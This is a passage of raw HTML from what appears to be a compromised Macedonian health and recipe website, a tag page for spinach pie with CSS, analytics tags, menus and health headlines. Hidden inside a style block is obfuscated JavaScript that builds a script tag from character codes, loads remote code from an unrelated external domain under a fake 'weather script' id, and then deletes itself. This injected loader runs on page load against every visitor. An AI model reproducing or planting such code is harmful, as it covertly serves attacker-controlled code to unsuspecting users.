    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/vrtena-pita-so-spanak-i-krem-sirene/",
                    "name": "вртена пита со спанаќ и крем сирење"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-19382 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
